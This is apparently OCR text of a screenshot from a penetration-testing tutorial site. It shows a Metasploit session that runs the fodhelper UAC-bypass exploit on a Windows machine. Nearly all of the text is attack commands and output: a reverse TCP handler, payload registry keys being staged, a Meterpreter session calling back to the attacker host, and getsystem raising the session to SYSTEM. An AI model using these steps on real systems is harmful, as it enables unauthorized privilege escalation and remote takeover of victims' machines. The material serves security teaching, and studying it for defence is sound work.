 msf > use exploit/windows/local/bypassuac_fodhelper
msf exploit(windows/local/bypassuac_fodhelper) > set session 1
session => 1
www.hackingarticles.in
msf exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.ex
[*] Sending stage (179779 bytes) to 192.168.1.101
[*] Meterpreter session 2 opened (192.168.1.106:4444 -> 192.168.1.101:49878) at 2018-09
[*] Cleaining up registry keys ...
www.hackingarticles.in
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >